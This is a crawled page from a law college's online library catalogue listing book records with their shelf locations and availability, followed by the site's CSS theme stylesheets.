            <a href="/content/nehru-epoch">The Nehru Epoch</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            D.p. Mishra          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Har-anand Publition          </td>
                  <td class="views-field views-field-field-publication-year" >
            2001          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15729          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-41          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/kim-il-sung">Kim Il Sung</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
                      </td>
                  <td class="views-field views-field-field-publisher-name" >
            Foreign Languages Pub          </td>
                  <td class="views-field views-field-field-publication-year" >
            1968          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15730          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-42          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/kim-il-sung-0">Kim Il Sung</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
                      </td>
                  <td class="views-field views-field-field-publisher-name" >
            Foreign Languages Pub          </td>
                  <td class="views-field views-field-field-publication-year" >
            1971          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15731          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-43          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/kim-il-sung-1">Kim Il Sung</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
                      </td>
                  <td class="views-field views-field-field-publisher-name" >
            Foreign Languages Pub          </td>
                  <td class="views-field views-field-field-publication-year" >
            1972          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15732          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-44          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/indira-gandhi">Indira Gandhi</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Rahul Gandhi          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Publication Division          </td>
                  <td class="views-field views-field-field-publication-year" >
            1986          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15733          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-45          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/no-friend-no-enemies">No Friend, No Enemies</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Mandeep Rai          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ubs Pub .  Distribution          </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15734          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-46          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/great-palace-moscow-kremlin">The Great Palace Of The Moscow Kremlin</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            G.Markova          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Art.Publisher          </td>
                  <td class="views-field views-field-field-publication-year" >
            1981          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15735          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-47          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/rose">Rose</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Amitabha Mukhopadhayae          </td>
                  <td class="views-field views-field-field-publisher-name" >
            National Book Trust           </td>
                  <td class="views-field views-field-field-publication-year" >
            1990          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15736          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-48          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/enegma-pf-japanese">The Enegma Pf Japanese</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Karel Van Wolferen          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Alfred A. Knopf           </td>
                  <td class="views-field views-field-field-publication-year" >
            1990          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15737          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-49          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/collected-arthur-machen">The Collected Arthur Machen</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Duckworth          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Redwood Burn Ltd Trowbridge          </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even views-row-last">
                  <td class="views-field views-field-counter" >
            15738          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-50          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/personnel-management-human">Personnel Management  &amp; Human</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            B.K .Srivastava          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Tata Mcgraw-Hil Publishing Ltd          </td>
                  <td class="views-field views-field-field-publication-year" >
            1998          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a title="Go to first page" href="/library">« first</a></li>
<li class="prev"><a title="Go to previous page" href="/library?page=156">‹ previous</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li><a title="Go to page 150" href="/library?page=149">150</a></li>
<li><a title="Go to page 151" href="/library?page=150">151</a></li>
<li><a title="Go to page 152" href="/library?page=151">152</a></li>
<li><a title="Go to page 153" href="/library?page=152">153</a></li>
<li><a title="Go to page 154" href="/library?page=153">154</a></li>
<li><a title="Go to page 155" href="/library?page=154">155</a></li>
<li><a title="Go to page 156" href="/library?page=155">156</a></li>
<li><a title="Go to page 157" href="/library?page=156">157</a></li>
<li class="active"><span>158</span></li>
</ul></div>  
  
  
  
  
</div>
</section>
  </div>
    </section>

      </div>
</div>
</div>



<div id="footer_top">
    <div class="container">
          </div>
</div>

<footer id="footer">
    <div class="container">
        <div class="region region-footer">
    <section id="block-block-1" class="block block-block col-sm-6 clearfix">

      
  <div style="text-align: left;">All Right Reserved with S. K. J. LAW COLLEGE, MUZAFFARPUR</div>

</section>
<section id="block-block-2" class="block block-block col-sm-6 clearfix">

      
  <div style="text-align: right;">Design and Developed by <span style="color: #ffffff;"><a href="http://www.logicracksolutions.com" target="_blank"><span style="color: #ffffff;">Logicrack Services &amp; Solutions Pvt. Ltd.</span></a></span></div>

</section>
  </div>
    </div>
</footer>

  <script src="https://opac.skjlawcollege.ac.in/sites/all/themes/bootstrap/js/bootstrap.js?qzfu15"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/style.css?qzfu15
body_size: 958
content:
@font-face {
 font-family: 'OpenSans';
 src: url('font/OpenSans.otf');
 src: url('font/OpenSans.eot?#iefix') format('embedded-opentype'), url('font/OpenSans.woff') format('woff'), url('font/OpenSans.ttf') format('truetype'), url('font/OpenSans.svg#HelveticaNeue') format('svg');
 font-weight: normal;
 font-style: normal;
}

body {
    margin:0px;
    padding:0px;
    color: #787878;
    font-family: 'OpenSans';
    font-size: 13px;
    line-height: 25px;
    color:#000;
    background:#ffe2b7;
}

#navbar {
  padding:0;
  text-align: center;
  background: #fff;
  border-top:3px solid #fff;
}

#navbar .navbar-header {
  display: inline-block;
margin: 10px 0px;
}

.navbar-nav {
  float: right;
  margin: 0;
}

.navbar-btn {
  margin-bottom: 0px;
  margin-top: 0px;
}

#footer_top {
  background: #1567AF;
  padding:  0px;
  color: #fff;
}

#footer {
    padding: 15px 0px 10px 0px;
    overflow: hidden;
    background: #991D1F;
    color: #fff;
}
/*************************************tab design*******************************************/







#tabs-wrapper {
    z-index:1 !important;
    margin-bottom:7px;
}

#tabs-wrapper ul {
    border:none;
    margin:0px;
    padding:0px;
    border-bottom:1px solid #DF1931;
    overflow:hidden;
    margin-top:10px;
}

#tabs-wrapper ul li,
 #tabs-wrapper ul li a {
    padding:0;
    margin:0;
    text-decoration:none;
}

#tabs-wrapper ul li {
    padding:0;
    margin:0;
    border:none;
    background:#7A7A7A;
    margin-right:1px;
    float:left;
    overflow:hidden;
    -moz-border-top-right-radius:5px;
    border-top-right-radius:5px;
    -webkit-border-top-right-radius:5px;
    -moz-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-left-radius:5px;
}

#tabs-wrapper ul li a {
    padding:7px;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    display:block;
    border:none;
    font-weight:bold;
    color:#fff;
    background:none;
    font-size:13px;
}

#tabs-wrapper ul li a:hover,
 #tabs-wrapper ul li a.active,
 #tabs-wrapper ul li.active a {
    background:none;
    background:#DF1931;
    color:#fff;
}

/*****************************************************************************************/











ul.pager {
    top:50px;
    position:absolute;
    right:35%;
}

ul.pager li {
    margin:0px !important;
    padding:0px !important;
}

ul.pager li a {
    padding:3px 7px;
    -moz-border-radius:5px;
    border-radius:5px;
    -webkit-border-radius:5px;
    text-transform:capitalize;
}

ul.pager li a:hover {
    color:#da1a32;
}

ul.pager li.pager-current {
    color:#da1a32;
    font-weight:bold !important;
    font-size:15px;
    padding:4px 8px !important;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
}

ul.pager li.pager-next a,
 ul.pager li.pager-last a {
    text-transform:capitalize;
}

ul.pager li.pager-next a:hover,
 ul.pager li.pager-last a:hover {
}

ul.pager li.pager-previous {
    float:right;
}

ul.pager li.pager-next {
    float:left;
}
.container{
  width:1170px;
}
#home_slide{
margin-top:15px;
}



/***********/
body.page-user .profile .field .field-label{
  float:left;
}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/theme.css?qzfu15
body_size: 3264
content:
@font-face {
 font-family: 'Open Sans';
 src: url('font/OpenSans.otf');
 src: url('font/OpenSans.eot?#iefix') format('embedded-opentype'), url('font/OpenSans.woff') format('woff'), url('font/OpenSans.ttf') format('truetype'), url('font/OpenSans.svg#HelveticaNeue') format('svg');
 font-weight: normal;
 font-style: normal;
}

tbody {
    border:0px;
}

a {
    color:#85270D;
    text-decoration:none;
    outline:none;
    cursor:pointer;
}

a:hover {
    text-decoration:none;
    outline:none;
}

.nav > li > a:hover,
 .nav > li > a:focus {
    background: none;
    text-decoration:none;
    outline:none;
}

ul,
 ul li {
    list-style:none;
    list-style-image:none;
    padding:0px;
    margin:0px;
}

h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
    padding:0px;
    margin:0px;
    border:0px;
    margin: 15px 0px;
    font-weight:normal;
    color:#070e06;
}

h1 {
    font-size:25px;
    line-height:30px;
}

h2 {
    font-size:20px;
    line-height:22px;
}

p {
    padding:0px 0px 15px 0px;
    margin: 0px;
}

img {
    max-width: 100%;
    height: auto;
}

#notice_area {

}

.view-library-opac .views-table.stacktable.small-only {
  display:none;
}

#notice_area marquee {
  background: #fff;
padding-left: 25px;
padding-right: 25px;
}

.marquee-block ul li,
#notice_area .view-notice-board .views-row {
  float: left;
  margin-right: 15px;
}

.marquee-block ul li a,
#notice_area .view-notice-board .views-row a {
  display: block;
  line-height: 20px;
  margin-top: 8px;
  padding: 0;
}

#slideshow {
   
    height: 430px;
}

#slideshow .view-slideshow .views-field-field-images {
  border: 10px solid #fff;
}

#slideshow .views-slideshow-controls-bottom {
  background: #fff none repeat scroll 0 0;
  margin-top: 0px;
  padding: 15px 0;
  text-align: center;
}

#slideshow .views-slideshow-pager-fields {
    max-width: 1140px;
    margin: auto;
    position: relative;
}

#slideshow #widget_pager_bottom_slideshow-block {
    display: inline-block;
    padding: 0px 0;
    z-index: 11;
}

#slideshow #widget_pager_bottom_slideshow-block .views_slideshow_pager_field_item {
    width:11px;
    height:11px;
    float: left;
    font-size:0px;
    cursor:pointer;
    margin-right: 15px;
    background: url(../images/pager.png) no-repeat 50% 50%;
}

#slideshow #widget_pager_bottom_slideshow-block .views_slideshow_pager_field_item.active {
    background: url(../images/pager-active.png) no-repeat 50% 50%;
}


#block-block-4 span a {
  border: 1px solid;
  display: inline-block;
  font-size: 23px;
  font-weight: bold;
  margin-top: 25px;
  padding: 10px 20px;
  text-align: center;
  vertical-align: middle;
}

#main_div .main-container .row {
  background: #FFE2B7;
margin: 0px;
padding-top:40px;
padding-bottom:40px;
min-height:550px;

}

.main_title{
padding-top:20px;
padding-bottom:20px;
}
.main-container.container{

overflow:hidden;
}

#college_introdution #college_image {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  float: left;
  margin-right: 25px;
  padding: 10px;
  width: 371px;
}

#college_introdution .short_description .notice {
  border: 1px solid #ebebeb;
  border-radius: 4px;
  display: block;
  float: right;
  margin-bottom: 10px;
  margin-left: 10px;
  padding: 15px;
  text-align: center;
}
#college_introdution .short_description label 
{
  display: block;
  text-align: center;
}

#college_introdution .short_description label.admission_notice {
    font-size: 24px;
    font-weight: bold;
    color: #990000;
    font-family: Verdana,Arial,Helvetica,sans-serif;
}

#college_introdution .short_description .notice label.session{
    color: #996600;
    font-size: 21px;
    font-weight: bold;
    font-family: Verdana,Arial,Helvetica,sans-serif;
}




/*
.webform-client-form .form-text,
.webform-client-form .form-textarea-wrapper {
  border: 1px solid #1bbaf0;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #848688;
  display: block;
  font-size: 15px;
  height: 32px;
  margin: 0 0 8px;
  max-width: 100%;
  outline: medium none;
  padding: 5px 10px;
  width: 100%;
}

.webform-client-form .form-textarea-wrapper,
 .webform-client-form textarea {
    height:auto;
    resize: none;
    padding:0px;
}

.webform-client-form textarea {
    padding: 5px 10px;
height: 90px !important;
  border-radius: 2px;
}


.webform-client-form .form-submit {
    background: #1BBAF0;
    border: 0 none;
    border-radius: 0;
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    border-radius: 2px;
    padding: 12px 65px;
    text-transform: uppercase;
    width: 100%;
    margin-top:10px;
    display: inline-block;
    transition: all 0.4s ease 0s;
}

.webform-client-form .form-submit:hover {
    background: #fff;
    color: #db5500;
}

.webform-client-form .form-item {
    overflow:hidden;
}

.webform-client-form .form-text:hover,
 .webform-client-form .form-text:focus,
 .webform-client-form textarea:hover,
 .webform-client-form textarea:focus {
    border: 1px solid #db5500;
}*/



#block-block-10 {
text-align: right;
}

.social_link {
    display: inline-block;
    text-align: center;
}

.social_link ul li {
    background: #dadada none repeat scroll 0 0;
    border-radius: 36px;
    float: left;
    margin-right: 10px;
    transition: all 0.4s ease 0s;
}

.social_link ul li.google_plus {
  margin-right: 0px;
}

.social_link ul li a {
    background: #1BBAF0;
    border-radius: 36px;
    color: #fff !important;
    display: block;
    font-size: 17px;
    height: 35px;
    margin: 5px;
    padding-top: 5px;
    width: 35px;
}

.social_link ul li a .fa:hover {
    color: #fff;
}

.social_link ul li.facebook:hover a {
    background: #3B5998;
}

.social_link ul li.twitter:hover a {
    background: #2DAAE1;
}

.social_link ul li.google_plus:hover a {
    background: #F63E28;
}

.social_link ul li.rss:hover a {
    background: #FF7E00;
}

.social_link ul li.pinterest:hover a {
    background: #CB2027;
}

.social_link ul li.linkedin:hover a {
    background: #0073B2;
}

.social_link ul li.youtube:hover a {
    background: #FF3132;
}

#footer_top .block h2 {
  color: #fff;
  font-size: 17px;
 margin-top: auto;
  margin-bottom: 25px;
  text-transform: uppercase;
}

#footer_top .block ul.menu li a {
    display: block;
    font-size: 12px;
    margin: 0 0 8px;
    padding: 0;
}

#footer_top .block a {
    color: #c6c6c6;

}


.node-library_opac-form .group-book-details1 {
	width: 49%;
	float: left;
}

.node-library_opac-form .group-book-details2 {
	width: 49%;
	float: right;
}

.group-book-details1 .panel-heading,
.group-book-details2 .panel-heading {
  display: none !important;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-wrapper.form-group,
.node-library_opac-form .field-group-fieldset .panel-body .form-item-title {
  float: left;
  margin-right: 2.5%;
  width: 48.5%;
}

.group-personal-information .panel-body .form-wrapper.form-group {
  float: left;
  margin-right: 1%;
  width: 19.2%;
}

.group-personal-information .panel-body .form-wrapper.form-group.field-name-field-role {
	width: 100%;
}

.view-students-list .view-filters .views-exposed-form .views-exposed-widget,
.view-book-issue-details .view-filters .views-exposed-form .views-exposed-widget,
.view-library-opac .view-filters .views-exposed-form .views-exposed-widget {
  width: 18%;
}

.view-students-list .view-filters .views-exposed-form .views-submit-button,
.view-book-issue-details .view-filters .views-exposed-form .views-submit-button,
.view-library-opac .view-filters .views-exposed-form .views-submit-button,
.view-library-opac .view-filters .views-exposed-form .views-reset-button {
  padding-right: 0 !important;
  width: 9%;
  padding-top: 12px;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-wrapper.form-group:nth-child(2n),
.group-personal-information .panel-body .form-wrapper.form-group.field-name-field-subjects,
.node-library_opac-form .field-group-fieldset .panel-body .form-item-title{
	margin-right: 0px;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-group .form-group,
.group-personal-information .panel-body .form-wrapper.form-group .form-group {
  margin-bottom: 0;
}

.table {
  margin: 24px 0px;
}

.view-students-list .view-content table thead,
.view-book-issue-details .view-content table thead,
.view-library-opac .view-content table thead,
table.register_listing tr.register_listing,
.view-library-issue-register-for-students table thead tr {
  background: #12292f;
}

.view-students-list .view-content table thead th,
.view-book-issue-details .view-content table thead th,
.view-library-opac .view-content table thead th,
table.register_listing tr.register_listing th,
.view-library-issue-register-for-students table thead th {
  border-right: 1px solid #fff;
  border-bottom: 0px;
  padding: 14px 10px;
  color: #fff;
  vertical-align: middle;
  font-size: 12px;
  text-transform: uppercase;
}

.view-students-list .view-content table tr td, .view-book-issue-details .view-content table tr td, .view-library-opac .view-content table tr td, table.register_listing tr td, .view-library-issue-register-for-students table tr td {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #909b9e;
  color: #12292f;
  font-size: 14px;
  padding: 13px 10px !important;
  vertical-align: middle;
}

.view-students-list .view-content table tr td a, .view-book-issue-details .view-content table tr td a, .view-library-opac .view-content table tr td a, .view-students-list .view-content table tr td.views-field-name, .view-book-issue-details .view-content table tr td.views-field-name, .view-library-opac .view-content table tr td.views-field-title, .view-library-opac .view-content table tr td.views-field-field-acc-no- {
  color: #85270D;
  font-weight: bold;
}
table.register_listing tr.register_listing th.publisher,
.view-library-issue-register-for-students th.views-field-field-book-references-2{
  width:160px;
}

.page-header {
  border-bottom: 1px solid #85270D;
  font-size: 28px;
  font-weight: bold;
  margin-top: 0;
  text-align: center;
  text-transform: uppercase;
}

.form-text,
.form-select {
	color: #070E06;
	font-size: 14px;
	box-shadow:none;
	height: 40px;
	padding: 5px 15px;
	border: 1px solid #12292F;
	border-radius: 0px;
}

.panel-default > .panel-heading {
  background-color: #042e6f;
  border-color: #ddd;
  border-radius: 0;
  color: #fff;
}

.panel {
 border-color: #042e6f;
  border-radius: 0;
  box-shadow: none;
}

.group-book-issue-details .panel-body .field-name-field-book-details .field-name-field-issue-date,
.group-book-issue-details .panel-body .field-name-field-book-details .field-name-field-book-return-date {
  float: left;
  width: 50%;
}

.form-submit {
  background-color: #12292F;
  border: 0 none;
  border-radius: 0;
  color: #fff;
  font-size: 15px;
  height: 39px;
  padding: 6px 25px;
  text-align: center;
  text-transform: uppercase;
}

.form-submit:hover {
  background-color: #85270D;
}


.group-book-issue-details .panel-body .field-name-field-book-details .table .form-submit {
  background-color: #991D1F;
}
body.page-user-edit #user-profile-form .group-login-details{
  display:none;
}

body.node-type-book-issue-register ul.nav-tabs{
  display:none;
}
body.node-type-book-issue-register .issue_now a{
  font-size:26px;
}
body.node-type-book-issue-register table.register_listing {
    margin-top: 50px;
}

body.page-admin-people-create .form-type-radios.form-item-status,
body.page-admin-people-create .form-type-checkboxes.form-item-roles,
body.page-admin-people-create .form-type-checkbox.form-item-notify,
body.page-admin-people-create ul.nav-tabs,
body.page-user-edit #user-profile-form #edit-cancel{
  display:none;
}

body.page-issue-register-student h1.page-header,
body.page-issue-register-student-2016 h1.page-header,
body.page-issue-register-student-2015 h1.page-header,
body.page-issue-register-student-2014 h1.page-header,
body.page-issue-register-student-2013 h1.page-header,
body.page-library-issue-register-for-intermediate h1.page-header,
body.page-library-issue-register-for-graduation h1.page-header,
body.page-library-issue-register-for-staff h1.page-header,
body.page-issue-register-staff h1.page-header{
 display:none;
}
#offline_form_wrapper h2,
#offline_form_wrapper h3{
  text-align:center;
}
#offline_form_wrapper h2{
  font-size:32px;
  text-transform:uppercase;
margin-bottom:5px;
}

body.page-issue-register-student .download_now,
body.page-issue-register-student-2016 .download_now,
body.page-issue-register-student-2015 .download_now,
body.page-issue-register-student-2014 .download_now,
body.page-issue-register-student-2013 .download_now,
body.page-library-issue-register-for-intermediate .download_now1,
body.page-library-issue-register-for-graduation .download_now1,
body.page-library-issue-register-for-staff .download_now1,
body.page-issue-register-staff .download_now{
background:url(../images/download_btn.png) no-repeat top left;
width:200px;
height:76px;
cursor:pointer;
position:absolute;
right:40px;
font-size:0;
}
/****
  ***
  ***/

#block-block-3 {
  height: 70px;
  margin-bottom: 35px;
  overflow: hidden;
  width: 100%;
}

.view-library-issue-register-for-students .view-header {
  margin-top: -100px;
}

.view-library-issue-register-for-students .views-exposed-form .views-exposed-widget {
    float: left;
    padding: 0 1.5% 0 0;
}

.view-library-issue-register-for-students .views-widget-filter-field_session_value,
.view-library-issue-register-for-students .views-widget-filter-field_session_inter_value {
  width: 12%;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value {
  width: 24%;
}

.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_issue_date_value {
  width: 22%;
}

.view-library-issue-register-for-students #edit-field-issue-date-value-min-wrapper {
	width: 48%;
	float: left;
}

.view-library-issue-register-for-students #edit-field-issue-date-value-max-wrapper {
	width: 48%;
	float: right;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .views-widget .form-type-date-popup {
    margin: 0;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value label {
  display: none;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .views-widget .form-type-date-popup label {
  display: block;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .form-type-date-popup .form-text {
	width: 100%;
}


.view-library-issue-register-for-students .views-widget-filter-uid,
.view-library-issue-register-for-students .views-widget-filter-field_student_name_value,
.view-library-issue-register-for-students .views-widget-filter-field_department_value,
.view-library-issue-register-for-students .views-widget-filter-field_staff_name_value,
.view-library-issue-register-for-students .views-widget-filter-field_roll_number_value,
.view-library-issue-register-for-students .views-widget-filter-field_class_inter_value {
    width: 18%;
}

.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-uid,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_student_name_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_department_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_staff_name_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_roll_number_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_class_inter_value {
    width: 14%;
}

.view-library-issue-register-for-students .views-submit-button {
  padding-right: 0;
  width: 10%;
}

.view-library-issue-register-for-students .views-submit-button .form-submit {
  margin-top: 30px;
}
#block-block-4 h2 {
    font-size: 28px;
    line-height: 36px;
    margin-top: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/superfish-menu.css?qzfu15
body_size: 641
content:
#block-superfish-1 ul.menu {
    padding:0px;
    margin:0px;
	width: 100%;
}

#block-superfish-1 ul.menu li {
    text-align: center;
width: 16.5%;
    padding:0px;
    margin:0px;
    list-style:none;
    list-style-image:none;
    margin-right: 2px;
background: #991D1F;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

#block-superfish-1 ul.menu li.last {
    margin-right: 0px;
}

#block-superfish-1 ul.menu li a {
    display:block;
    padding:14px 0px;
    text-decoration:none;
    color:#ffffff;
    font-size:13px;
    text-transform:uppercase;
}

#block-superfish-1 ul.menu li:hover {
    background: #12292F;
}

#block-superfish-1 ul.menu li:hover a {
    color: #fff;
}

#block-superfish-1 ul.menu li a.active,
#block-superfish-1 ul.menu li.active-trail a.menuparent.active {
  background: #12292f;
  color: #ffffff;
}

#block-superfish-1 ul.menu li ul {
    margin-top: 8px;
    border:1px solid #2199FF;
}

#block-superfish-1 ul.menu li ul li {
  background: #12292f none repeat scroll 0 0;
  border-radius: 0;
  border-right: 0 none;
  text-align: left;
  width: 100%;
}

#block-superfish-1 ul.menu li ul li a {
    padding: 8px 20px;
    color: #ffffff;
    font-size:12px;
    line-height: 20px;
    text-align:left;
    border-radius:0px;
    font-weight: normal;
    text-transform: capitalize;
}

#block-superfish-1 ul.menu li ul li:hover,
#block-superfish-1 ul.menu li.active-trail ul li.active-trail a.menuparent,
#block-superfish-1 ul.menu li.active-trail ul li a.active {
    background:#85270d;
}
#block-superfish-1 ul.menu li ul li:hover a {
    color: #2199FF;
}

.sf-menu.sf-horizontal.sf-shadow ul,
 .sf-menu.sf-vertical.sf-shadow ul,
 .sf-menu.sf-navbar.sf-shadow ul ul {
    width: 190px !important;
    padding:0px !important;
    background:#12292f;
    box-shadow: none;
    border-radius:0px !important;
    overflow: visible !important;
}

#block-superfish-1 .sf-sub-indicator {
    display:none;
}

#block-superfish-1 ul.menu li ul li ul,
 #block-superfish-1 ul.menu li ul li ul li ul {
    left: 205px !important;
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/tablet.css?qzfu15
body_size: 514
content:
@media only screen and (min-width:768px) and (max-width:979px) {

.slidecontent .tilte {
  color: #fff;
  font-family: "Open Sans";
  font-size: 22px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 30px;
}


ul.menu li a {
  border-radius: 0;
  color: #fff;
  display: block;
  font-size: 14px;
  margin-right: 0 !important;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}

}
 @media only screen and (min-width:980px) and (max-width:1170px) {

}
 @media only screen and (min-width:768px) and (max-width:1270px) {
 body {
 margin:0px;
 padding:0px;
}
 #admin-menu {
 display:none;
}

body.admin-menu {
  margin-top: 0px !important;
}

.container {
	width: 100%;
}

#block-superfish-1 ul.menu {
  display: block !important;
}

#block-superfish-1 ul.menu li {
  background: #00205b none repeat scroll 0 0;
  list-style: outside none none;
  margin: 0 2px 0 0;
  padding: 0;
  text-align: center;
  transition: all 0.2s linear 0s;
  width: 16.4%;
}

#slideshow {
  height: auto;
}

.webform-client-form .form-submit {
  font-size: 14px;
  padding: 12px 0px;
}


}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/mobile.css?qzfu15
body_size: 657
content:
@media only screen and (min-width:0px) and (max-width:400px) {


}
 @media only screen and (min-width:401px) and (max-width:767px) {



}
 @media only screen and (min-width:0px) and (max-width:767px) {
 body {
 margin:0px;
 padding:0px;
}
 #admin-menu {
 display:none;
}

.mean-container .mean-bar {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  margin-top: 15px;
}
.mean-container a.meanmenu-reveal {
  background: #85270d none repeat scroll 0 0;
}

body.admin-menu {
  margin-top: 0px !important;
}

.view-students-list .view-filters .views-exposed-form .views-exposed-widget, .view-book-issue-details .view-filters .views-exposed-form .views-exposed-widget, .view-library-opac .view-filters .views-exposed-form .views-exposed-widget {
  width: 100%;
  padding-right: 0px;
}

.view-students-list .view-filters .views-exposed-form .views-submit-button, .view-book-issue-details .view-filters .views-exposed-form .views-submit-button, .view-library-opac .view-filters .views-exposed-form .views-submit-button, .view-library-opac .view-filters .views-exposed-form .views-reset-button {
  padding-right: 0 !important;
  width: 50%;
}

.mean-container .mean-nav {
  background: #85270D;
}

.navbar-header {
padding-left:0px;
padding-right:0px;
}

#footer .block {
  width: 100%;
  padding: 0px;
  margin-bottom: 10px;
  text-align: center;
}

